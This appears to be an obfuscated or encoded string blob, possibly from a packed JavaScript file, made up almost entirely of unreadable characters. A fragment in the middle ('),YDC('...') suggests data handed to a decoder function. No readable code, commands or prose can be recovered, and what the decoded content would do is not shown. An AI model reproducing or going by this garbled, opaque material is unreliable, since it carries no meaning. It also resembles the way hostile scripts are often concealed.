pS\/wwv5+s.ai8ho.Xuh.CF.JOl.Wx.j..hT+9wvigC8.Oh5iEboFJJ857xJI\/.fpKiw.Kz.-.2gz.V.F.9F bKIou+.rm+so.qvMOjlKqNx9.HOauf0.J1+y\/7gjOyf(x.+lOv3rl6t.Ou.z.k..k.Ju7ADw.\/O.6w.nqhK3z9\/yiEu8.K.j...yJxpE.4j7ysf5id`4mlc.r 6J5 f.qruvy2w.O wLUgK.yCrrwv..8]OF.AqMNg+jOk\/s3iw.L.54rOhxO\/.nNoEJhwY.y\/cgA9z9ao..Jt++7%2.QsqAswA 7DNs.ou.fOhKMihyJFsuFzi.$pD0VsSocivrhO9OO3qAl p.TreZqqCjNdO rk. u..NU1Slwbr1%hT.on`t.hqwxio,xJtO.6AJCtwnynY1oyulTA2J0sS"yAb fJj7c.u5lEZmk\\zkt6.OO.wb\/ u.xKnI.J.wFuTCahiFw.gnO.IkeKT.&\/kAkMM.*y.ATdo...bK]nnFloA....1B9ui6(KOpwuqxNvTOru.kkJzc 1rp03X1BCJ4vbvRD.1n@My38..7mu9. .AtXyO.a8kuy^KIOszunppOAm.kw.\'tpIA.2..iaq.FkD1.dtrC1FskoIBo.vjoA.t.81i2lVz4;\/oTIa..gi\/ktkhQkzr.l.r6Fe.Fa8NpZ.t1x.x+T>zC.ms6sD.v\/1\/vAD0tOi5.v\/.cks\/zvl.\/rrhjpl ..Hiqso.z..rv.sw..9KsbFnf\'.E0.ziyd3O.h2Aw8u".4b7.x0AeKiu\/sr(1.gIMn=F.;mkpegYhKrhrxaApqCJK1hxiEM58y2fmx. o7puq9hu5nuSv4lOwiy.228gTtpd.kzg1F6vN.unt312...O.n9J..i3M0.0.pb671..+9vtlfxs5=.h4E.oc.g.x..Ouqj.eEp<y.pfz.ThID..EC3dv.i13kzmvsh+b3bx.h.ql.7rtA.h.t.wIa1jCysJk5ln.g.N2..E.kx1xAlq.A.baKkAjCS.zv.FtOt9sD. ..ta.2gIiimJjj..2+y5vxEfo6J<MCj9yhyCTF6.kOS.ih.8\/ksS3zMw@I.3e9..07ti5Js.Ft.+\/wxgo9hvEwcApzbwmq.umMch0r.AvJr.khx>s.kJmwTuFz8Nh<eb71.t.1jNv+z.cn.M.0.Ky.dnyID..K1hhdtil\/yapdyb\\cp+6ohkv.nrjd.)tjrnd.pz..yG.wxrz72.jadqv3.eurSaoU6MpFDjjn.u.T3Azgab\/kfk.ry cOsEi7upiu7X.pfImowj+y.+fA..4..Flpw T0nm.znp.i+ .F+mr3n p.olzJ..4.iMmDprjnn.8.yk.C.vh3ux3jgebrgxgrwiIwnOuuSxEkxhxJ..E.fN5Zx0Ec0O..9zjy4..hcDpkqTyhgs.n.Ks>jtnMm.u7.E.+shClT.1vh..J...f.FS.lIhCwlT.j.vzv6InruEKjkSJ.ua\'.A.u..+N..wk0.Ca.25.oDrENinoMnK9\/ixFz7iS0TnOp.R.om.zpy.5.)i$rz.s4houD.S.0gshcvjqruEjjyuTr8.lw..kF26r.+FghANO64l047fr.ids.F6zI6+.z8v.cr.p1..Mx.MD.vD8..if.Aj7q .JT..rjopDd wMpNbb7.yav0v.yqj.so9^7..z. d8z5hr.l0Kvnp..n4cqCw2.|.F4+IEs.FhudC.h.y.vjCve3po.J6+7r.p6U2e3.td.K.k.D.neJao9A.F5vi;T.uvw{eTr9npzImTsu+zgAohvus.hwxJi.z4..7x4J3vxIdKqhNck.7 F5flx.b\/dkqdfs..qu.DyCj.yzkd.wMCj3g.5hgtFhxhb njwBNuuAx#z..T9.ro.w1g9EoxyD.6.K.uuOy=.g8.sM.vCQ69.$E.No.mzS.8xrDNk8+T7s..xqo.qpmzt8n.lK.Aec6jjbro8Afrkih6vJo..M.x. wkje0n.cJyh+..COi8Fo.u0Tj.M+yArI5ilAha5+ub..zhj 6w.>+Jf3IsiioRp+o.rgl.rF.TMf.hc7gbxw.K.jg.jgM8wgzzh.;hhm.>wty9.f.*...x4SC.FV3\'c 7J...xlh71ti.i8\/gjxfizE1n .8m.ga+l1Ts.ci5Mqprpg.JtMWvF.uxog1NSD2kps..ab\'y0r2v\\gljg.>3.gt0x.0vgrK.pm.5..J.uv \/Jz.co.fz#jjMfgWztsAS.q2.z.0.z3ajyw7trqt+ftIl2.+Tv.ubC.6xvMwnKh7D.vl1n\/8w5gtku.\\ph.N.g.F8.. .Aypppk....ft.c.IFndut.004T.n.NoiSk..ocdp.uypMdF7.gOo.zxk7y7v.jJo<i.o0t...qzw.0jC=1.k.xBnlkfEf.wpF.sh+...A9Mv.gwhwhSx5a.uMlO.Ews.kkv3rCz1gFh0hwxcIigo6qgE5.pyCxb8I8.a.iCCh3nnh.A61sK. ..jmhbhnC.4>6a7h.\/6MxIu9.geg+u7ee.rzF-hDcQrnFFJf.t.AJFCp5hhby4"..i..F<o0j3z.C.w3.qF#EhPusSpl>lg.r.s.>5.0.jhOJglKzpnJFAFKwDb.DtJwh1.q.ZD.Cz.f..N.`2h...JD.K.r..Ab.6F...s@hA[Ewp=KelK4sEwFW5Tr08MJ, A7MKj.kK.iOdn+ipF.xwpEDCJnu2wq0A.uJwJ.u9j.sTuv[jIp=.utFjelJ2....J+k.JiSk>.AoaJWKh5a:jjsrw\/yzhIJJ..h4J..QK.z.gI[x.oF5b.yipK.6whWh.2J.kpo4,Oo.>?oE;0seO.nApE=9mmF1nlkl5ph:sv0c.\/J>.0AC.9AywMTazKDhoiN+gS.r.z.\/DqnI.A.iFOEgw.FKSgFxe\/ztbJJ.8\'=bCuD6hche.5J JhJ4Aj\/7K udDirhMsz.r.gugA?\/\/Sw9.eDMh0.iDK....E\/M oFk.n.n..rkA.\/x\'d vd8kI.IFAT\/+CbsMDduJ.SEJrsSax umO0c.pkzwn1bJvSr.eKvY.\/h+iywi!e!h!i!o!h!x!0!\/!9?jC.CKrGhpDSrg.6Ji.(0xtoe.htkxdwSh.0c3k2.y\/w8D.gwoAskJbthjAg.znECJghgMFAEvF ID..mz>JftoDkCzd\'wJgxJ]ADx7o\/S+hv%\/wa.bf.nb4hs.e4._+2KiqPxbwN gwpN{m%zph.TOJ2s1ypx.az8.fNwc...y lgt=pu.Jm\/2..n1Kx}.tNoK4ghKxhsFzzAk.KvhJPOFcCFroD.>j&X.qs7KqwJ\/ 9.\/AT0ieP.cd.5y\/lctg2..61.xv.2NdK.g0Kmh\/FezvkuKAhePIFh.N..wtAyJxiorwDbiL0i\/.JCMrN2Jlvn3bn>K\/kNFjixoJ8.MkxOorn.fKm_awNnJ.o.O0WcRjjerkF.gS..(\'Feg\'cnlI.F24v30.38l+f.T=kMaAz.kh.13.n3.p.+lEc.lgFAKkn.E.\/jT.s.J\/z8m91.i..lFAd.{W%v0zJ.hOJdKov.u0JyE+`dOy.n\/N\/j0JChMAXsj.t lsKAF 1mgnJJJndC.$Oh.1\\Ar..B.6M ,pJ`.2`KhhTf\/=J]xiKOls.M20z.mx1..WdJ{A%h0iJqh.hK.wNF?whf_+2-p.3Nf.p3..z.QhoE<z.sFAhSzOk.DH0gcC_.T5\'z0A((in\'6ADknWp..JhoK)kJ8.qJ.s6Xp.AAp.nJKxEWtk0(JR86crnDk>w.r(gTJr8.l3O0SB3uKp+.Vmpk..zwwF.vvscJC.:g7.sTJW.o8(bA.Tt*yJzrunFWhACkpdjoFWyJ.k!A2e@WhJ.kFAOIO"+.wb.h+..fCWAJ.w>F.4uDq.ts&FMEo(vJ...I5b3hD.gj0WNJ4r+O6hflCXo.vJ).p0.rtDrhlJpn9]r\' 8u(b5rorX k6(TJwsJWtJed)WMApz+AOrJ]z0...N6eAhkK vgMyJ E.FeKon]d9NsdNx.dOpfF.Jd.JJ8idrgFsz;atAr\/WwmD6\/.\/s4JO bs)M8\'"p..8.3CW6x+\'zA`vrdEZ.J+vnpo(8^wJuv5At6f\'6Ayvna9J&OFzxf.?..3wC.52.whatoDplm4g7..kl3CAShwOJyTpJ..w.0d. 8F3hWO+y\'qAevAd1Z.JCvgpt(l^ J.F+rJ[qpraCJoJI.zD8.I`gw.>.A.DhFs+Mw>\/F+mck?1k0\'og.)A.D.#`uw!>Ng."lCTh.3Kc7g.\'9A`v.doZlA IsAhJbeD*IPlA0Jgwj<4JAOikhhOFOEcv.M7J6EwFdK1nfd9NcdFxKdK0oOJ0kuC)o[.0a.SIhAp.OAQ\/ywrD.\/n\/Mwz_AkIWaEq=FDbrApU3\'Iel65wJ7Fa\/fFjc..gFkxuDvyyz.uqNXce.zI.i1pt.Xldl8..CJuf...F.Mn3...TyDw.oFz..dba4.hOGi6.Gg6#gks7g.ghtnhFS6opTME.rmMoM.4+.x.sJtzlZhJEzc5sJ\/v.Jkh.>Axx+u047dAmb5+C0.7.Av.\/J9J3.OJ A*J9NJ<m,.6oJI.nC.6gJd.4C.6wJgASJyNhjsuCw..w.MSk6dJKAMJENv<r,w6rJ1w)h|F\'Tg7>AkFFJEstO".dA<.uJiu.>.gDAy.1A.mr)gsD<AAJnhXy4t<rKS..xrhE.r\/zufEw& J8EJ&5J.E>&sJT.s.ug.Wp5NoAWhJ.r.Xi3bJv..3HJ*.C34J5.w3eJt.z3cJ..73EJM.nMqFWCxAjJ6JjJFJ6JxJ8JdJfJhI9(jw.uSB>I0r|W.wzu5BEIErTW.w.uvB5IErrWFw+YS\'nYw\'gJkr.8.A4A.Cg.hJhuO@xB.oghh8.A1Jlhf8OA.J.h78AApJdhl8.AiJ.hF88AEJyh38fAhJphw8kF<J.JsJMJ\/M.B4Iwrq: F5MjBKIwrf:iJEI.h :.JjI.hA:.JyIahp:FJ3I.h.:hJnInhI:lJuIzh.:.JcJhJ1Jt.m.5.N.lhcwoCI0Or8o1FaJkhe7jAu.jI <.AMpJWM.oA<my\'pAmj3J .Mi.+.jIA.q17.Ab.js.<.neJXj.A.vv".wEF.wn\' JYg0o4<IAosf*iAdC4Aitq)9JJryA.dwXx.sJvl.)wEA(pnlADzxoJ"wJ.zrZ.J.zh5vJzv.JpJrg7bJWqAkZ:J7k6JigaX1Ep[A#\'I.[J#zJ+gkWMA.JKJ.JpJ?6C#+My[.#DkC"uATJ7J6J1J.6I#MMo[N#SKyuzzvil..vJ..4knD?J^\\Jugq6KR mh\/AFxJ.N\/xt..2akA. Tzs7.p.RNMd8.OJ..598\/Ny0At5g7IAi.ho.<.Aev1Wo0.<kA.vvAhMI\'8..A9wtAxM AbD.A.xKisJlF.KiAzJuA=JhChFeJpJE.Yju..lKFklgAuArwxFSMSgg.mE6CrM\/z\/0e.S..lJtMXFOO"s..4Bq.hjw3>x.tAx.ln.w.ho-SgA\'7gg> s.>dMS\'tO..0\\A.fKOA^JwA"J..0whe.>N+r}c.xNJJyJ;hp>yE.Dv[lorJ.Mg.hjT2M}ytgX.Ox)wCgFFy.AhDAiA7uA.MlAzDo5rAON.A.D.Al1#\'J.\/JzF...CqDM,&A.j.\/6hMAq8\'qSJkErCq.s2Mkvljxw2?EJEc2sxM.S9kb.x.g#ou0 Rn0SA.,+...DFktKA\'NfpM<KJ91NA+NAAgDClJ\'rgs>NsF>.c.\'AOn.p\\vF.unAiJ AaJy..wqev>.+.}s.h..zOnavhoyMOs.f..6.pKakCFk97A6J..w.-p1?,^rA.g^ov>zfn\'.JlE.>jiD\' A6is+.l.[2syF.. qAhSJkgE>3w-.pw4>avvg3FAIF(.\/32CvFBpsxdAFl.5.ilgJAJ4h6,sCAFEyJAnDAJhu5>JitA.D+JbJDi(A5DkAJ7A<gJFFji.o\\JvCx\'.Fv.xI#<MK6..=dJA3rpK9j.p.qNod.lSaKo.n.J.J3JhDx.NgdAeJjA.J=.owoey>B+8}D.sdmJ.JEhJ>FOEwbqY?j.OwI..2hljbsN.b2zjojF.p\/.g.J.nJ7EODpPnr\/?z.Fwf.O+KsKnulrk6..AShvuD+ff.(J2Av+.2xAdDzCs4gO0 kG\\Ir6.jwkAAJ\/AsJ4ChF.JgJ1.lj..dl0F7l.FjJzA8h5FhF0J(.c.t5Kb.t6rdb@NjFwkNnM5hrrR.u.+ fx(qi J1\/f\/b\/+\/rJ..u.OJb.].c...h.+iA3 njdoz"s.dJK. g2.h.l10lmykzdhv..D AW9.v.(.w.A b.J.3.sCIAp rw+rn\/hJy.h K\'z.J.b.A p2tjb2AJo.4 rh7h+g7>O oE.BSr.oDpt 1iJou.wzwt18y KWi.3 z4z gT.NaM.9OMj rJ7 F?\/ NXj vo?(OA\'ly h>S.r.b.h.rgm.d.C x>A.n.xA.o. gWI b.1gu>z.wCz>O A?M\/4\/yJug+g1+A  ...q.O.4..5TdKNa.hzr ..8.6.O...m.E.s..o.j. xiI>d. .Jakzujiibsp 01..xoeuKg7..Fu.0+) !n0D.rj..N.wzsu3..c.k Am8zzAixtwh.SIJzK.. txr5Sz..rNhs.kOA9 .p.tJphp19.I.sT...lEF .R.vuk.t6.i.m7..q.. hS.dgfC..uuum.N52jg ..zT.gOg.iOAu.gAh.EgLA.Il0A\'AAxg hg..F wnAxao3u\'\/.w7Eux.tf Ae.J wA+ .\'h 5\'j 3A@ M.rFKm- mgDhq...w Oy4yv82tr 9utFh.E h...y.Ftr Eo\/s^y y1 K2..O...6. i.p xk.xutyu.q0.sf\' gkwyr.s..vAkv.FA.)NNtji6oc.Jh.u6.shp.u.rjc.M.b4hslI9.Tt.zErAMb3b8]7jv.v.C.hOi5MigZ.r.t2...3h..1.3v.!gtEDEggt0rT.tuEx.4M5.Ff.tJ1..yl9p,.Q0q6.y1.f..cC.u8vc0iFxwfulx.r.rSMhnih3jkel^..ukjNhp.oy.tw7Ax gAAJ.c K>.rogy>K =Au.s.hAE rAx xv1.xhh.\/.[m..ouJ .oNCguc.oqdx.ohNQ .jor.rhCfrxw\/ruoo i.ttx.aSJ.kC.0uk. e.v. 4Cif.ydTz.k] .g.iN.w\/..uS+9zkc Nxcg+uxc\/wlvMwh.K ko FJ56A.C=CY.=wK.2K+hvFD\/S oio l>ioEgdFn +nk.h...\/FC .v3Suh nA.vs7 &.I3wTkgJvu.a ....n25.6voo0 .z#zgMK0.kkrh kiFysc rxsi.q ..hCko....oaS .czjuzooz.OM. gctrF.w.+mD.o y6....e.tu\/s{ pi; .i.wIcelfxqit I5zuxS8ep..pk gs*eh5ssy..Tz n..n.p IsoOx. v.Mwol.yb\/vwF T.yz bok.sVSo  .8.o2fmboAvA 0xJ..NyrJyEh{ Ll8.vy2th.6z. T4Osy+JTj9Iuo Oc9vl7In..rtO .zk.lliDfcgwO .wkc+xFbWjF.l d.TrEjgk.do.n t.gMCv.zMldyj CTFI8. aTtJmg Kxn.\/hCDS.Efr T.6uni.r.ovaJ .nrTIw9b.it.O sdw8kw6hJgD6J \/rqbNx.NtItIJ ..lySi<NgM..2 grI.xw.D0cg.M vowt5l+T849.v y.f9.wNotjwjn xzJh+p*2q.ztt j.iCktq.Kkzqt rsO.j.Dyjch.p M1usTs.FP4j E.wf\'m74jNj.2 E...oi.2.DD.. 87kM zU7J9Jkh wvC.O9ihOp.l  >.pv.9.qpnMso werq6oesoFt huF5.ig.hE\/.z s1q.ewzmy4h.A Ok.htpmy9St.g atpe9r hgjppq Avggvl.xJo.bv v\/.jk++zJ.k.0 :2j..uu1.bn., Cxv9..Mghqi.2 A+1.bc66.2"y5 n..ol.Lk8.49s 2.rIFIAz<p&7. Cvxfvn..17pu. A.poyTrN..bat rFo..gJ.nlT Sup+S4l2J..it WvTu .gvi[z Awl1.+fElF_ .p.epnpefqfrT y.giKjg8D.\/qn `.cnnjuth.Dhh zucC..X2Pt1 AeJzp.Wwz6n.  l.\'D.g7.R9a1t K9Md..k.EDr ys"1MbIc>j.lg OTrj>zAsnu\/e= 2wMc0IvchgA7S 8.kc*p|1{zs+9 9rl\/xl$qI\/Yyk vYSkr37M+.E .TthNm .7iuCF h.uk0vrg6.tgk 6.nak.6a9zKDK gC.6OjsjFT..o sD.kFlt.p5k73 5zk+.x 1.lo.9 5.05E.Agxu .d O1k.tokfC.s1@ .feo..nEwkMb+ .piz.zddv.hE. tvkf.oEtxm.b. sf\/s.D..g.6.F F.Nh7hmSrxao. 620ux3.zJTjs. .j\/dh3yE1CEa. ue4uuj,0KfrIF 3jS6O1 xADqzf 0.i6Ag<.zyCjj 0.sN)nkv.rS8. n1.iv..CK...o +.z...T.s.o.1  .6.[.9Ms.8zF jwv.\/+a.rhps1 pfym\'jNtIyyD\/ Oc84.T8t70qzh 3d.wkT.sJvOTh \/9K5yrJkKatqp y..4.lrEo=9 o.Chr2S..C..p A.AioDhdtgD9. KfKk.zhmpr zr 03If9zvyDv3yy NS uo4dk8C.+7 .ktI70w9il.yS 38MNylCSOIA.v pSCyAx.NMx\/\/e .p|rjdcFs.h.hEpz0F4...A. . dkvzgr...j.AzS.x. Fb...r.nMh.r...a.e.euJhpx.pl.N.s.3rjrrh Fluz2Goyw.m.lgtT7gixv3gap.pJn.y.sF.Ma-uN3AkFc bwj.smfv.u\/yiCorj\/TXt9o9xrb(sFncsgome z.4wkFgFxzoD.0orC.DAh.T.egjjCD.uMd.n.J.kCkDlh SCMwh7lSppx.Snxh.5F9v4..mveNghaM1oD.zthv...8.I.ys\\.T.o. .S.yMah..+EhvSM-i.c.. .M gn.op..wr .sExg.f.. jlEz9...l n\/s\/q.o.I C.z.J.B.m K.E.niFxi Krgx2.c.s fiyh..D.j Jtlnj...t ihh.S.r.i @l2s2yg.w Ax7t2.d.m xoyuw9Jwr olrso...7 .j.ow.CMo dp@wE.u.. i.o.qwukw rsii..61l ..&sk.... bl.gmo.h4 0w .'),YDC('wzx1=...51AmC0.."dAEuJ2hJk.sy.\/.r4;O9Afl#u{IOA4DJAt8EJ1h0.OO78AAFwmuAKms,Ar..AAwCp.OAJBk(h.O 3hA2AjJ3DkAA+4AkwMA58iAO.(AOw6Aa\/OTOX5JsCxH*.hwn\'[A8.5wwywhiNnIrKeY,j0yIutJwA`9JM.d.dbxefml...]si.xMzO6k.O.)1OdJ+ARQ-t0r.nSo{JCADvArAA5Jw8J,J+s9fJnOsJ.>HllA.A.v.}AJwJ$o7AwZ.rEr7KN.krfJnhsw.DH"k.iop.t7lJnkuv!cSk0J...McaA{A)hDJ=osrOIzAhhor7RugArOIgA1hAA.hhAJh9AuhHAO.O4.r4IA.h.asuz_tbB;h(A(JArJ0sJah,Ju2Y1D.o9cO0nn8uawt(0rmss1bhx3gy.Al8p+OAyo4ivJk`3tOt.hjJO!yJt%D5.Jlpcll..5jAAA.]Ii^3EcybuaNOEsOr.].OMzTA7r..1.uu.y1cOO0g.hddE.JiuCyoJj.=.D.E?DA2.tI0JAThHz.AAz.O.O.fAJxwHh.hAArgJgMA4r}dEB)Ar(.rgAJ1AT3\'n_s0._3.rAdhlAT.GAvaO.l{y..+nAsaO.0]\/Ah3..9JOJ.h.H1#x(.ONMO)gCOCh9.s.gz }wW+.h..gKsg.JIOuxh.J.urIA.Au.Bkspf8jJf4tA57b.sIwA@ %01CAeOD.5wA.hwKJOTbnn.E2s1,.C9eO.fhp4.Jz lmo4o.!2.rwuOA3JgAEShJJ..@a]HD.AA8ryAAh.A5h0viWm89J1ghH.I(NhAr.9ctyjJ.hAA.OJJg.;..vJBMsDfAj.ud..1OO 0)|r3f+XA4x0J dA.tJ.uw.ES.{7C5DFA.A"pc4yJAJhs2fwnssO.u3ArkdSl).r.t.sJ.hfCID3h3IJJ2j#HOlcukKnulJrl.H..Ag \'CczJAo,HM.bAACA. O.D2\/h\/y5J8s.yCJAohxA(hOyMN 4uJ.vmHAMNQhEsO.DhhAJ.h0hc}]) rAoJ.AM jovEy3){A)JhhAa-[EHElATCGFpBOMl.y..anEsMOu0.\/Bhl.O9;OA.:.J1&x7."NMO+g.O*h".c.IzC}0W,JlhhO\'.bwt.QwEJ-i.txnbboxIs0..mtkf.m.>..JJ. 4A.nMOJzI0:dah[=HJknj.t,NAb!.Ah\/5w%A1.![A.w"h.A.hnwO.h.An3h.A.hJA]DOplJD3IH .AA=D.AEh6AJhe.A\/A\/iA!w%h}A.h0wsQh0[JA+6HN.Aws\'t.bAzr2rzhsJA.xgxJs.6wN4iVwsH..Dh2B.OgM..MAuqgud\/Ab4...la.r.d9IOtn}8gaDtr0um[szb&x.g..vl"prOAy(41vfk,3sO..8j.O.y.t\'D].{lAcklA.Aj|ABA.hAlLrOM=ux.z}wO:0tOaOv.z9..y3A0J36g"Om.[dC1c!h.JxO#5A3hhuMErh.Jl.jEsh.JAMmueJd.,g54lVoD.DruzIrhAJlvInJbtx.s]cjvzJcJoJiJRJ7JrAMhnO hokvID.2Ki9OdEzJtulksOwO@wkB!c..Erg}. .AA.E.p9J..Awp\'nAW.Ak*gtN.IdKJY.jThoyNyohpAkJOh\/aA[s3MrJd)lpT=GOv.ODlhyT.]nhskOy0.\/whv.O9.J|Mxxko.4sfy6!a3t.n6SvtAJuo;od!O.w..yA|]AOSzF.J7...=AOh6gh\'EsgJwM3HATON%4tJ..uA h[onQ{k-Jx.rDOAAJrJo.BgswDOlg.uHK 1Dbo. 5zXv.;3OnngOptx=M,.JO.u9hDOdh6jhM0.^K)1.bw..5gtn.thA2.s0kD!J.r4jwBeJk>..?AolR1.dAJris}H1.)A"k\\AorhpMHy.sAr..ooJ]bAh2Ja.Mg2J..Ogo4OVxD.D.2.JhM-.6tw2,l0U"b8N9OhM.pe.aOHoIocaA.AwZOS3J=uOI.znDrOAWhrt0WA80JkgCH .6AA.lIAJ0jfHJ.uAr.d.gJpD\'.AA]JAJ[.Jg3wtOEgAuAK51sb].w5.X<.]36nCgA0JiAEOsrE,JDhJpe.6DJhDyAAJm4HJlo-cA@rrAwhEAy.KoAJkroHAbcQNzNANrJA*h.wA\'OAOC.h1.8JAh^AkOiJ)C(h-.OVhs!fJjhw..J9AKJl]dfxAj6Eg3l.gIx.xjAa4CDNehze=v6hAJrc.N)vAJ 2"..AOJDJ&.sgS.pMmTuT]JJ. 2]Jt.r.hlbOAl.pmxEiuJsJOJuJ..5Jo.AoH.sMOhasO6fOlnAgup31N!9. gA.0J_.\/MxJ.dpQSvAoNOuD oA}AEM)AIA.3MfTCT"JhO20J|5ikxKzA67.x.A1`d;+AAOx=Jrda.-JIuzh-l(.9Ncu4.9AiJonx\/w.hdA1M!B.[I7g]eAvup9JpdARDgfOEju.rA J*J#.JwUgAJh5AdJ4x.}.=]e31+DRJ-s0Jh.lbr.N)Myhhso6.O8K"O Joh.wMgue(vB.v?tAAvjJ.0r. ANJ.J3....NTM8TpTJJ0O50r|x3d+_AbxwJ1da. Jsu2hhl^hbNA{.sJ6OOg.Odz1e!d.;cPw,e8vJ.J?.Aw.,4fJp\/+hcJ1.bwoJN.AgA4jV1D1Dp2j\/_1pc.NiO0z }AkDn}rrw|$En,c).nE[7gMx1Jc.N3O z.tA.Jhp2JsokoaAD&oswAe!.d.A?qAzI)A0D h.Jb.].33)B|hhA7JAldcTATJ)z]lj3wh 5 SOt;. . JdrLJ+z.A,k8*okk=eTo-dAsuo,A=J\/zJwke(JJMvOArkA*SkO!"w4I.A9k.AighIwAAzA,x=A\/9J6kn(OJ=vuA1zb,k=]\/nJd.hA.yiAAAAA=hpAgJNryJCvn(jA7czAIzS(JA0el&.Td<o4b=yTJ-wABuO!AAD1e,{&h.,Jaz5up!3A)z.Ag14(kpAB)AEa.&5TA*mJOhSg.I3\/gJ`AmyhAOJ8rnz.,AIoBSJAArygA(JfrsJJvgA.jJAhJ"rArOAXAwI.B2AJb9!dN.*7k==aSzA*v=+CA)Jtrgj.<Nw.B8J)EXBEA2w1IJAozpAqJ.rTJAv \'.JkznAaiM,.Ie=hTgA"zJAA0.A3whItIfd}X.g,=>.iAdb.AxvJpJd8X?AsIOdKXAgt=hEt,_MAd"XoA.IJd.X}gE=J.tJ2zbJ.nhA+z.+ JJ0eBhAJcJJprkrAAfAOI.=hSgA+vx+.JNoSB.AhbA!+.yJKzsJsoOAAzh+)Jr8jBOAodz!O.rA.b A|vop{!.JCo.BkJeE[BhJjku\'\/AAEwwt.k.on1y...r H..fAeC.AOhAAJhfyAE`UsJ5x}uDA..)x8ysAJh{wkQg0.J]+AH..ywJ\'..2A]rrrwA)1.w1Mx\/JD.H.AJh.hhAtJcoDgmA OJJO.7. A(COA.sdAaArDAuAA1A.wAA.AOEbAwAhEJAeJas>=.gOBCAJpEg7A)ouA.AuAA0MAeA;whK.=Oh_AAgCKiA(k.=..OAA.gAkn1=AA.C.ACqy=8w,K3A tA=:g KmA\'wuAu.cA1I6AcA6N.An.uA;2nA,wkO4AN5A=AgMOdAO8.=x.>A\/4AArAbJrAdi.=AwAI_OAh_XOlrA8z-A=olA$AAo.BwAAbr=k0nB2A3b.Asv.\'-A5cAAJv!AO0u<h.iAm3AAEAek(B3AJx.A]kJAWd0=gg4IJ8ABJJizgAAjt,)g=ARm&,4A0zeAOp4AigaIOsNB.A bg-JAwvrAaA.EoBdAJc\'Auv5(AA.dgAtvrAJ4lAe.SAAv4A07oAJAM0IB.Azf!&oIzNA\/ DdHAAAhyhIAwJ|o.gdAkO>Jn.).pA,C5AhshAAAADuuJA0AIwYA}AnEnAJAxEoACJ5sa=7gVB.A.p0grAvokA.AcAI0iAOAAw.Kl=JhEAAg1K2AgkA=E.TAO.DAonj= A"CAAzqk=7w KgA(tg=jgAK.AAwrA8.lA.I)AuAcNAA3.AAm2hAgwhO At5h=EgkOtAa8u=g.JA[4.A(Acu.ArEjB5A.uAABAv.oAMnAAxcAB.A)Shu5XNA..,A.TwAA0lB_iAAxw;IQA=.\/ADo Adk.A.J!s_uJI9.HAA. .*"hAAab=8wwIOw)BhA}tkA)kcA0gn=A.,A3I0BuAOnkA.A..5AHnhA.gPB5gzA`gAXoAJM.Az.2AA40BJw.ATtiE.BgAho(A.kL(.sd==g,I.c|Blp@=H..ANknAc7.AAA\\0cBuAdfO&AI!N.wAIJAh.r.AC6u,.\'tkt.E.fhuC.h.U.BE(toTClos_.0.s.(!jOiTlNr.rE=NrnAutavTOu09JTt.N.A.JOAO.T_oO.d.].M.s.6.Alt.ZT5.G.PT.o\/.h.i...VMrhcC]hpO^AlDIy=.5.J.&i04xwck,hx. +JhEC;U7y.hhAJh_OOA(.xgOh.ye.(AJIEUC.A.wAuoohOzlyOUeAAhJ.10]h z(ieU{OpwhJ.MOhrnuUdgOhA#..YAJ.lA).,OJhw.=.a.sAx..Am..A7hM.AkuhszuA..Aw.hO#x.xAOd2Ucvg.]O!8_8zAczvH0wgI78,ABDsAth.wzo68K.AO.Db.bOiw}g]8J.AOvD2C"ODw1s18!MOd]DrOrh^wNOdMMOrD.AMhEu,OIMICAdhDAy0wJ.\/.sDOsA!LImeAjJhA.Jyf0rusdzAthCnCC(hOsO.#g.g)utup+bkO.z.a.kE]n{.AlaO8DhkAF5s8gTr;o..vu.h"1gbN.J..dUx=oOh6s2.ykTtAnud6AtcOk+hhoy.A0"tN1=m*nwe(udribD5..OO0...J.Alt2OnAelA!.v.O.MuJ$rkIpvIds.z11kn.kOp0IJnu.aphlxmxOONud.vJsO.xO.5Ohnp)b3.a.).l.OInhLO:yJhA.Jw(ggrn.tOhSl.uuIh(phbhrd.Ac7h.oa.Ow7h.9AdenDi)30pkhmnZl..IEfh9nJsgc)kJhAn..tiynDsxcfk.hdOAy|pOg.(+.sya.vwAh.Op5)h.pNb3.4.ASt.)skOJr1.tdkc3Opod.dw]O=top=.(yfh19rd6zhi.$\/.oTi9 .w.51AKJIch9njlu.^.g1hK Ic(y0dhuo.0(hrg+xrKOx"Kpx.oa!_.3Kisi.v.Q.60(.4.i.7vzgeI.gZos6.gdol6DgzsE.r.f.OkO.].A0k.g.4Mo!AAihIb)8k.fCNlM.).lw2T1zhDAo8NAgn.sC(seIJ.9iOCdsAI".n.RIo.s...hC8sn.aiCsJ.qi8sAJphg."SAM.hKA(IpouJO4JA[O&Mw.O.8wAJATBn..J3Eo]4alul9k-jh3.sad J]Ay...=.SAJgE$.TrEA:Je-v8h=pml;M)Es.i1]z;.rlg.e3nnWc0l.a]xJmb0Jt,bOAyD.S4M{hJj.OOj4.JhA.OmO2+T.3uty9dbIm0cU9rO_ljzu.Amf.2AJar7akm^ohgoaOBT7E2:genvuh.pklAM"Ig:Aazs.jyO3zr1x0OUJO.uslm9tkE!yC=S.{.wO\'6gkPng)H.i OgIhA)MsHAj>N)4AJco.$hrEsOO2.d.xO..2MJ.(f{t=N3epmpa7tCp0Ml.Af0t..NtT.29sbAmMcr9.O\\l{zm..mC.6JAhMMdyjyKA.AEg.n{=jE.Ams2KAn=Hbk.WANx.r...A40pO.gw..MlAbjAyoh$x.}EADKh0h.O>TuDpi[pDxCnh.u.]xAbtMh=Jb..uMgy.TJzJo].9yp.z..hAl=kJhtnhg1e%svu8$AfDOAu.lh.Aod!..dkaA"D"=AMlP\/oJH1bOvArnO0Iz$A.;3 uhM,xJv]lOld.c2BsOci9AJAh2.ET"z.ANgJoJPOojH+b8jOrtO!k2Al.J3huBNOlJdJ.]sO.m.0ft4cn7.w1ib..YJlhDxAAOMbA3A0g5u0J$o0$M2Aw..J.s.hM6#DduEnbild.x3Jne.c2Os9c09tA(xI.,0ryJ.J.ON!y8AJlAR]..AsriO1hJOx.A.wMO#md0Ekbp.z0JtM9h. 3rg,byd A0h"l rEu..JJ3rwniyj|[vpHam(Q.k2P\'jOHdiARPkAPJANhwAAkO09iGtln;ckl-ajxzmswi!!..EODdh.cnP[AthAA0IxAg.JAthOAJ.^4lP6AghdO_.hxHyxB.E!Ais.K\/A-h}.gEhZbb pOoOW.IJP.Ahh1AljsA4jEHootR[MTPrA2h0A4jBAOiQHoohW.I_P#.]c:.Aw1Ch6pA1h.Aej 